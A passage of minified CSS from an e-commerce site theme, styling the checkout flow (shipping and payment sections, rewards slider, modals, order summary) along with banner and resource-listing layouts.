label{font-size:15px;letter-spacing:0.4px;display:block;margin:0 0 5px 0;text-transform:capitalize}.checkout-index-index .opc-wrapper .opc li button.action.primary{background-color:#629A18;border-color:#629A18;color:#fff;font-family:'Jost';font-weight:500;letter-spacing:1px;font-size:16px;border-radius:6px;text-transform:capitalize;min-height:52px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li button.action.primary{padding:0 25px}}.checkout-index-index .opc-wrapper .opc li .checkout-agreements{margin-bottom:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .checkout-agreements{margin-bottom:15px}}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement{flex-wrap:wrap}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement .label{font-weight:500;line-height:normal}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show{background:transparent;border:0;padding:0;height:auto;font-size:16px;font-family:'Jost';font-weight:500;color:#3d3c3b;text-decoration:underline}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show:hover{text-decoration:none}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show::after{display:none}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement div.mage-error{width:100%}.checkout-index-index .opc-wrapper .form-login,.checkout-index-index .opc-wrapper .form-shipping-address{max-width:100%}.checkout-index-index .opc-wrapper .form-shipping-address{margin-top:40px}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.fieldset{margin-bottom:0}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field{margin:0 0 30px 0}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.street .control .field{margin-bottom:30px}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.street .control .field:last-child{margin-bottom:0}.checkout-index-index .opc-wrapper .actions-toolbar>.primary{width:100%;float:none}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary{background-color:#629a18;border-color:#629a18;color:#fff;width:100%;text-transform:none;font-size:16px;font-weight:500;letter-spacing:1px;font-family:'Jost';border-radius:5px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method{max-width:100%;width:100%}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr{cursor:pointer;border-bottom:0px solid #c3c3c3;justify-content:space-between}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr{display:grid;grid-template-columns:20px 1fr;position:relative;margin:0 0 16px 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col{font-size:16px;font-weight:500;color:#3D3C3B;letter-spacing:0.4px;position:relative;border:0 !important}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col{font-size:14px;line-height:normal;margin:0;padding:0 0 8px 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:first-child{order:-1;width:20px;max-width:20px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:first-child{position:absolute;left:0;top:0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(3){width:100%;max-width:40%;font-weight:400}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(3){max-width:100%;grid-column-start:span 2;padding-left:32px}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(4){order:-1;width:100%;max-width:26%}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(4){max-width:100%;grid-column-start:span 2;padding-left:30px}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col.col-price{order:1;text-align:right;width:100%;max-width:20%}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col.col-price{max-width:100%;grid-column-start:span 2;padding-left:30px;text-align:left}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]{position:absolute;left:0;top:0;opacity:0}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]+label{border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:5px 0 0 0}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]+label{margin:3px 0 0 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]:checked+label{background:#629A18;border-color:#629A18}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr.row-error td.col.col-error{width:100%;max-width:100% !important}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr:first-child td{padding-top:0}}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .form.methods-shipping{border-bottom:0;padding-bottom:0;margin-top:0;padding-top:0}}.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar{margin-top:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar{margin-top:0px}.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar button.button.action.continue.primary{margin-top:0px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content{padding:0}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option{margin:0}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option.opc-payment-additional.discount-code{position:relative;margin-bottom:30px;background:#fff;padding:40px;order:-1;margin-left:0;margin-right:0}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option.opc-payment-additional.discount-code{padding:20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title{border-bottom:1px solid #ccc !important;font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.6px;text-transform:capitalize;border-color:#C3C3C3;margin-bottom:26px;padding:0 0 15px 0;cursor:default;border-top:0 !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title .action-toggle:after{display:none}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-content{display:block !important;padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-content>p{font-size:16px;font-weight:400;letter-spacing:0.4px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title.field.choice{display:block}.checkout-index-index .opc-wrapper .checkout-payment-method .form-discount{max-width:100%}.checkout-index-index .opc-wrapper .checkout-payment-method .form-discount .label{font-size:16px;font-weight:400;color:#3D3C3B;letter-spacing:0.4px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-inner{margin:0 0 1em;display:grid;grid-template-columns:1fr 124px;gap:25px;position:relative}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-inner{grid-template-columns:1fr 116px;gap:5px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group,.checkout-index-index .opc-wrapper .checkout-payment-method .rewards-add{background:#fff;padding:40px;margin:0 0 30px 0}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group,.checkout-index-index .opc-wrapper .checkout-payment-method .rewards-add{padding:20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 40px;font-size:14px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-form fieldset.fieldset.address .field{margin:0 0 30px 0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-form fieldset.fieldset.address fieldset.field{margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary{display:flex;gap:10px;flex-direction:row-reverse}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-update{background:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-update:hover{background:#fff;color:#629A18}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-cancel{font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;margin:0;border:0;text-decoration:underline}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-cancel:hover{background:transparent;color:#629A18}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing,.checkout-index-index .opc-wrapper .checkout-payment-method .billing-address-form{max-width:100%}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing{padding-top:30px}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing>.label span{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-bottom:1px solid #c3c3c3;padding-bottom:15px;margin-bottom:30px;display:block}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .stripe-payments-elements{margin-bottom:40px}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter{margin-bottom:30px}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter input[type="checkbox"]+label{line-height:normal}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter{margin-bottom:15px}}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter .payment-option-inner{display:block}.checkout-index-index .opc-wrapper .items.payment-methods .payment-method.stripe-payments .payment-method-title.field.choice{display:none}.checkout-index-index .opc-wrapper .choice{position:relative}.checkout-index-index .opc-wrapper input[type="checkbox"]{position:absolute;opacity:0;left:0;top:0}.checkout-index-index .opc-wrapper input[type="checkbox"]+label{position:relative;padding:0 0 0 40px;font-size:16px;letter-spacing:0.4px;font-weight:500;display:block;cursor:pointer}.checkout-index-index .opc-wrapper input[type="checkbox"]+label::before{content:'';border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:0px 0 0 0;position:absolute;left:0;top:0}.checkout-index-index .opc-wrapper input[type="checkbox"]:checked+label::before{background:#629A18;border-color:#629A18}.checkout-index-index .opc-wrapper .shipping-address-item{text-transform:uppercase}.checkout-index-index .opc-wrapper #co-payment-form>fieldset.fieldset{display:flex;flex-direction:column}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form{max-width:100%}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .payment-option-inner{display:block !important}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .amrewards-actions{margin-top:0}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .amrewards-actions{width:100%;max-width:100%}}.checkout-index-index .opc-wrapper .rewards-add{order:-1}.checkout-index-index .opc-wrapper .rewards-add .pointsLeft{font-size:16px;letter-spacing:0.4px;font-family:'Jost';margin:0 0 40px 0}.checkout-index-index .opc-wrapper .range-wrapper{display:flex;align-items:center;gap:20px;position:relative}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .range-wrapper{flex-wrap:wrap}}.checkout-index-index .opc-wrapper .range-track{flex:1;position:relative}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .range-track{width:100%;max-width:100%}}.checkout-index-index .opc-wrapper .range-labels{display:flex;justify-content:space-between;font-size:14px;margin-top:4px;align-items:center}.checkout-index-index .opc-wrapper .apply-button{background-color:#629A18;color:white;border:none;padding:12px 30px;border-radius:6px;font-size:1rem;cursor:pointer}.checkout-index-index .opc-wrapper input[type="range"]{-webkit-appearance:none;width:100%;height:2px;background:#629A18;border-radius:0px;outline:none;position:relative;z-index:1}.checkout-index-index .opc-wrapper input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:15px;height:15px;background:#629A18;border-radius:50%;cursor:pointer;border:none;margin-top:0px;z-index:2;position:relative}.checkout-index-index .opc-wrapper .floating-value{position:absolute;bottom:-30px;background:transparent;padding:2px 6px 2px 12px;font-weight:bold;transform:translateX(-26%);pointer-events:none;z-index:3;width:90px;text-align:center}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .floating-value{bottom:30px}}.checkout-index-index .opc-wrapper .floating-value:not([style]){transform:translateX(-25%)}.checkout-index-index .opc-wrapper div#checkout-step-title{margin-bottom:0}.checkout-index-index .opc-wrapper div#checkout-step-title .personal-info-form-billig{padding-top:20px}.checkout-index-index .opc-sidebar{width:38.64%;margin-top:0}@media screen and (max-width:1280px){.checkout-index-index .opc-sidebar{width:40%}}@media screen and (max-width:991px){.checkout-index-index .opc-sidebar{width:100%}}@media screen and (max-width:768px){.checkout-index-index .opc-sidebar{width:100%;margin-top:0;position:static;visibility:visible;opacity:1;box-shadow:none !important}.checkout-index-index .opc-sidebar.custom-slide .modal-inner-wrap{transform:none;box-shadow:none;border:0;background:transparent}.checkout-index-index .opc-sidebar .action-close{display:none}}.checkout-index-index .opc-sidebar .opc-block-summary{padding:38px 40px 40px 40px;display:flex;flex-direction:column}@media screen and (max-width:1024px){.checkout-index-index .opc-sidebar .opc-block-summary{padding:20px}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals{order:1}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr th,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td{font-family:'jost';font-size:16px;border:0;padding:0 0 30px 0;color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr th{font-weight:500;text-transform:capitalize}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td{font-weight:500;text-align:right}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td.amount{min-width:150px}@media screen and (max-width:640px){.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td.amount{min-width:140px}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr span#removeCode{font-size:14px;font-weight:500;color:#3D3C3B;text-decoration:underline;cursor:pointer;margin-right:8px;margin-bottom:5px;display:inline-block;vertical-align:middle}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr span#removeCode:hover{text-decoration:none}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.discount .amount span#removeCode,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.discount .amount span#removeCode1{display:none}.checkout-index-index .opc-sidebar .opc-block-summary>.title{text-transform:capitalize;font-weight:500;display:block;font-size:18px;letter-spacing:1.5px !important;color:#3D3C3B;margin:0 0 14px 0}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart{display:block !important;margin-bottom:30px}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart>.title{display:none}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .content.minicart-items{display:block !important}.checkout-index-index .opc-sidebar .opc-block-summary .product-item{border-bottom:1px solid #c3c3c3}.checkout-index-index .opc-sidebar .opc-block-summary .mark .value{color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-shipping-information{display:none !important}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .product{position:relative}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .price-excluding-tax:after{content:'Excl. VAT';display:block;font-size:14px;color:#3D3C3B;font-weight:400;margin:3px 0 0 0}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .price-including-tax:after{content:'Incl. VAT';display:block;font-size:14px;color:#3D3C3B;font-weight:400;margin:3px 0 0 0}.checkout-index-index .opc-sidebar .opc-block-summary .minicart-items-wrapper{margin:0;padding:0;border:0;max-height:none !important}.checkout-index-index .opc-sidebar .opc-block-summary .product-item{overflow:hidden}.checkout-index-index .opc-sidebar .opc-block-summary .product-item .product .product-image-container{width:90px !important;height:auto !important}@media screen and (max-width:767px){.checkout-index-index .opc-sidebar .opc-block-summary .product-item .product .product-image-container{width:60px !important}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals th,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td{border-top:1px solid #c3c3c3;padding:28px 0px 0;color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals th.mark strong{font-weight:500;text-transform:capitalize;font-size:20px;letter-spacing:0.7px}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td.amount{font-weight:500;font-size:16px}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td.amount strong{font-weight:500;font-size:16px}.checkout-index-index .opc-sidebar .minicart-items .product-item-name{font-weight:500;font-size:16px;color:#3D3C3B}.checkout-index-index .opc-sidebar .minicart-items .price{font-size:16px;font-weight:500;color:#3D3C3B}.checkout-index-index .opc-sidebar .ship-via{order:1;margin:0px 0 0 0;border-top:0px solid #c3c3c3;padding:0px 0 0 0}.checkout-index-index .opc-sidebar .ship-via .table-totals td{font-size:16px;color:#3D3C3B;font-weight:500;padding:40px 0 0;position:relative}.checkout-index-index .opc-sidebar .ship-via .table-totals td:last-child{text-align:right}.checkout-index-index .opc-sidebar .ship-via .table-totals td:before{content:"";border-top:1px solid #c3c3c3;display:block;position:absolute;left:0;width:100%;top:20px}.checkout-index-index .opc-sidebar .amrewards-highlight-container{order:2;margin:20px 0 0 0;border-top:1px solid #c3c3c3;padding:20px 0 0 0}.checkout-index-index .opc-sidebar .amrewards-highlight-container::before{display:none}.checkout-index-index .opc-sidebar .amrewards-highlight-container>.caption strong{font-size:16px;font-weight:500;line-height:1.1;font-style:italic}.checkout-index-index .page-footer .instagram-section{display:none}.checkout-index-index .page-footer .custom-footer>div>div{display:none}.checkout-index-index .page-footer .custom-footer>div>div:first-child{padding:50px 0;width:100%;max-width:100%;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:991px){.checkout-index-index .page-footer .custom-footer>div>div:first-child{padding:0 0 30px 0;flex-wrap:wrap}.checkout-index-index .page-footer .custom-footer>div>div:first-child>*:not(img){width:100%;max-width:50%}}@media screen and (max-width:767px){.checkout-index-index .page-footer .custom-footer>div>div:first-child{flex-wrap:wrap;justify-content:center;text-align:center}.checkout-index-index .page-footer .custom-footer>div>div:first-child>*:not(img){width:100%;max-width:100%}.checkout-index-index .page-footer .custom-footer>div>div:first-child .socialLinks ul{justify-content:center}}.checkout-index-index .cc-validate-fail{z-index:0 !important}.checkout-index-index .modal-popup .action-close{padding:0;opacity:1}.checkout-index-index .modal-popup .modal-inner-wrap{width:800px;left:50%;transform:translate(-50%, -50%);top:50%;margin:0}.checkout-index-index #checkout-step-shipping button.action.action-show-popup{background:#629A18;border-color:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.checkout-index-index #checkout-step-shipping button.action.action-show-popup:hover{background:#fff;color:#629A18}.checkout-index-index .modal-popup .modal-title{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-color:#C3C3C3;padding-bottom:15px;margin-bottom:30px}.checkout-index-index .modal-popup .modal-inner-wrap{left:50% !important;transform:translate(-50%, -50%);top:50%;margin:0 auto !important}.checkout-index-index .modal-popup .form-shipping-address{max-width:100% !important}.checkout-index-index .modal-popup .form-shipping-address .input-text,.checkout-index-index .modal-popup .form-shipping-address .select{border-radius:5px;border:1px solid #c3c3c3}.checkout-index-index .modal-popup .form-shipping-address .select{background-color:#ffffff;color:#3D3C3B;border-color:#C3C3C3;height:auto;padding:8px 12px;font-size:.85rem;height:50px}.checkout-index-index .modal-popup .form-shipping-address .label{font-size:16px;font-weight:500;color:#3D3C3B;letter-spacing:0.4px}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar{width:15px;border-top:5px solid #ebebe8;border-bottom:5px solid #ebebe8}@media screen and (max-width:767px){.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar{width:10px}}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-track{background:#EBEBE8}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-thumb{background:url('../images/thumb-scroll.jpg') repeat-y center center;width:10px;border:0}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-thumb:hover{background:url('../images/thumb-scroll.jpg') repeat-y center center}.checkout-index-index .modal-popup .modal-footer{border:0 !important;text-align:left !important}.checkout-index-index .modal-popup .modal-footer button.action{font-size:16px;font-weight:500;font-family:'jost';text-decoration:none}.checkout-index-index .modal-popup .modal-footer button.action.primary.action-save-address{border-radius:5px;text-transform:capitalize;float:left}.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup{border:0;text-decoration:none}@media screen and (max-width:768px){.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup{width:100%}}.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup:hover{background:#3d3d3c;color:#fff}@media screen and (max-width:768px){.checkout-index-index .modal-popup.agreements-modal{padding:20px 0}.checkout-index-index .modal-popup.agreements-modal.modal-popup.modal-slide{left:20px;right:20px}}.checkout-index-index .modal-popup.agreements-modal .modal-header{padding-left:0;padding-right:0}.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{margin:20px 0 30px 0;font-size:40px;font-weight:500;letter-spacing:3px;border:0;margin:0 0 18px 0;padding:0}@media screen and (max-width:768px){.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{font-size:32px;font-weight:500;letter-spacing:2px}}@media screen and (max-width:640px){.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{font-size:28px;font-weight:500;letter-spacing:1px}}.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap{max-width:1066px;padding:58px 30px 68px 68px;width:100%}@media screen and (max-width:767px){.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap{padding:38px 15px 38px 28px}}.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap .modal-content{padding:0 38px 0 0}.checkout-index-index .modal-popup.agreements-modal .modal-footer{padding:20px 0 0}.checkout-index-index .modal-popup.new-shipping-address-modal .field{margin-bottom:30px}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-title{margin-bottom:0}.checkout-index-index .modal-popup.new-shipping-address-modal .custom-billing-shipping{margin-bottom:20px;margin-top:10px}.checkout-index-index .modal-popup.modal-slide .modal-inner-wrap[class]{background:#fff;overflow-x:hidden;box-shadow:none}.checkout-index-index .recaptcha-checkout-place-order{margin-bottom:30px}@media screen and (max-width:640px){.checkout-index-index .recaptcha-checkout-place-order iframe{transform:scale(.8)}}.checkout-index-index .order-attributes .admin__control-textarea{resize:none;height:117px;border-radius:5px;border:1px solid #c3c3c3;box-shadow:none;font-size:16px;color:#3D3C3B}.checkout-index-index #cc_validate_box{z-index:0}.checkout-index-index._has-modal div#chat-widget-container{z-index:0 !important}@media screen and (max-width:767px){.checkout-index-index .column.main{padding-bottom:0}}.checkout-index-index .opc-progress-bar:has(li:nth-child(3)) li:nth-child(2){display:none}.agreements-modal .modal-footer{border:0;text-align:left}.agreements-modal .modal-footer button.action.secondary.action-hide-popup{background:#629A18;border-color:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.agreements-modal .modal-footer button.action.secondary.action-hide-popup:hover{background:#fff;color:#629A18}.agreements-modal+.modals-overlay{background:rgba(0,0,0,0.5)}.checkout-agreements-item-content h1{margin:20px 0 30px 0;font-size:40px;font-weight:500;letter-spacing:4px}@media screen and (max-width:767px){.checkout-agreements-item-content h1{font-size:34px;letter-spacing:1px}}.checkout-agreements-item-content ul,.checkout-agreements-item-content p{padding:0;font-size:16px;font-weight:400;letter-spacing:0.4px;color:#3D3C3B}.checkout-agreements-item-content ul,.checkout-agreements-item-content ol{padding-left:20px}.opc-block-summary .items-in-cart .minicart-items .product-item-details{position:relative;padding-left:0;padding-right:0}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty{margin:0;width:20%;text-align:center;text-transform:none}.opc-block-summary .items-in-cart .product-item .product-item-inner{display:flex;margin:0 0 0px;width:100%;justify-content:space-between;align-items:self-start}.opc-block-summary .items-in-cart .minicart-items .product-item-name{margin-bottom:0;padding-right:10px;width:80%;white-space:normal;overflow:visible}.opc-block-summary .items-in-cart .minicart-items .product-item-details{position:relative;padding-left:0;padding-right:0;align-items:center}.opc-block-summary .items-in-cart .minicart-items .product-item-details .product-item-name-block{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;max-width:70%}@media screen and (max-width:640px){.opc-block-summary .items-in-cart .minicart-items .product-item-details .product-item-name-block{max-width:67%}}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty{margin:0;width:20%;text-align:center}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty .label{display:none}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty .value{font-size:16px;font-weight:500;letter-spacing:0.4px;color:#3D3C3B}.opc-block-summary .items-in-cart .minicart-items .product-item{padding:20px 0}.opc-block-summary .items-in-cart .minicart-items .product-item .product{position:relative;display:flex;width:100%;justify-content:space-between}.opc-block-summary .items-in-cart .minicart-items .product-item .product.options{display:block}.opc-block-summary .product-item .subtotal{width:74px;vertical-align:middle}.opc-block-summary .minicart-items .product>.product-image-container{float:left;width:90px !important;height:90px !important}@media screen and (max-width:991px){.checkout-container{display:grid}}@media screen and (max-width:991px){.checkout-container .opc-sidebar{order:0}}@media screen and (max-width:767px){.checkout-container .opc-sidebar{order:-1}}.checkout-container .opc-sidebar .product-item.product-item-top{padding:10px 0 10px 0}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-name-block{float:left}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-name-block .product-item-name{margin-bottom:0;padding-right:0;width:100%;white-space:normal;overflow:visible}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details{float:right;width:calc(100% - 150px) !important;padding-left:0 !important}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details .product-item-inner{width:35%;margin-left:auto;text-transform:uppercase;font-size:16px;font-weight:500;margin-bottom:0}@media screen and (max-width:640px){.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details .product-item-inner{width:40%}}.checkout-container .opc-sidebar .product-item.product-item-top .cart-total{text-transform:none}.custom-billing-shipping input[type="checkbox"]{position:absolute;opacity:0;left:0;top:0}.custom-billing-shipping input[type="checkbox"]+label{position:relative;padding:0 0 0 40px;font-size:16px;letter-spacing:0.4px;font-weight:500}.custom-billing-shipping input[type="checkbox"]+label::before{content:'';border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:0px 0 0 0;position:absolute;left:0;top:0}.custom-billing-shipping input[type="checkbox"]:checked+label::before{background:#629A18;border-color:#629A18}.cms-page-view.layout-1220 .page-main{max-width:100%;padding:0}.top-banner-section{width:100%;display:grid;grid-template-columns:1fr 1fr;margin:0 0 63px 0}@media (max-width: 767px){.top-banner-section{grid-template-columns:1fr}}.top-banner-section .left-block{background:#EBEBE8;display:flex;align-items:center}@media (max-width: 1440px){.top-banner-section .left-block{padding:10px 20px}}@media (max-width: 767px){.top-banner-section .left-block{padding:50px 20px}}.top-banner-section .left-block .section-title{max-width:721px;margin-left:auto;width:100%;margin-bottom:0}.top-banner-section .left-block .title{font-size:40px;font-weight:500;color:#3d3d3c;line-height:58px;letter-spacing:3px;margin-bottom:0px;text-transform:none}@media (max-width: 767px){.top-banner-section .left-block .title{font-size:23px;letter-spacing:1px;line-height:30px}}.top-banner-section .right-block{margin:0}.top-banner-section .right-block .imgBlock{padding-bottom:35%}.top-banner-section .right-block .imgBlock img{border-radius:0 0 180px 0}@media (max-width: 767px){.top-banner-section .right-block .imgBlock img{border-radius:0 0 80px 0}}.cms-meet-the-team .column.main .column{margin-left:auto;margin-right:auto}.resources-listing{margin:0}.post-listing-main .post-slide{margin:60px 0}@media (max-width: 991px){.post-listing-main .post-slide{margin:30px 0}}.post-listing-main .post-slide .imgBlock{margin-bottom:35px}@media (max-width: 576px){.post-listing-main .post-slide .post-info .title{height:auto !important}}.post-listing-main .btnBorder{min-width:150px}.post-listing-main .limiter{width:auto;margin-left:auto;max-width:fit-content}.post-listing-main .limiter label{font-weight:700;font-size:16px;line-height:28px;font-family:"Lato",sans-serif}.post-listing-main .limiter .selectBox{font-size:16px;line-height:28px;font-family:"Lato",sans-serif;padding:0 24px 0 2px;background:url(../images/downArrow.svg) no-repeat right center}.post-listing-main .load-posts.action.primary{color:#629a18;line-height:normal}.post-listing-main .load-posts.action.primary:hover{color:#fff;border-color:#629a18}.filter-block{margin:0 0 30px 0}.filter-block .filter-options{margin:0;padding:30px;background:#EBEBE8;display:grid;grid-template-columns:80px 1fr 80px;align-items:center}@media (max-width: 991px){.filter-block .filter-options{grid-template-columns:1fr}}@media (max-width: 767px){.filter-block .filter-options{display:block}}.filter-block .filter-options .selectBox{background:#fff url(../images/select-arrow.svg) no-repeat;border:0;border-radius:5px;padding:0 40px 0 22px;height:45px;background-position:center right;background-size:45px auto;cursor:pointer;font-family:"Jost",sans-serif;font-size:14px;font-weight:400;color:#3D3D3C}.filter-block .label-title{font-size:25px;font-weight:500;line-height:40px;letter-spacing:2px;color:#3d3c3b}.filter-block .filter-type-list{padding:0 52px;display:grid;grid-template-columns:1fr 1fr 1fr;column-gap:34px}@media (max-width: 1200px){.filter-block .filter-type-list{padding:0 22px;column-gap:14px}}@media (max-width: 991px){.filter-block .filter-type-list{padding:0 22px 